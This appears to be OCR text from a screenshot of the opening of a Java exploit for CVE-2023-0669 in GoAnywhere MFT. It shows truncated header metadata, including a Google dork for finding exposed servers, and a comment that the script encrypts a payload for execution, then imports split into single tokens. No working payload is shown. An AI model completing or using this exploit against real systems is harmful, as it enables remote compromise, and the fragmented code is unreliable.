
// Exploit Title: Goanywhere Encry
// Google Dork:  title:"GoAnywhere
// Date: 3/26/2023
// Exploit Author: Youssef Muhamma
// Vendor Homepage: https://www.go
// Software Link:  https://www.dro
// Version:  > 7.1.1 for windows /
// Tested on: Windows, Linux
// CVE : CVE-2023-0669
// This script is needed to encryp
Execution 
import
 java
.
util
.
Base64
;
import
 javax
.
crypto
.
Cipher
;
import
 java
.
nio
.
charset
.
StandardCh
import
 javax
.
crypto
.
SecretKeyFacto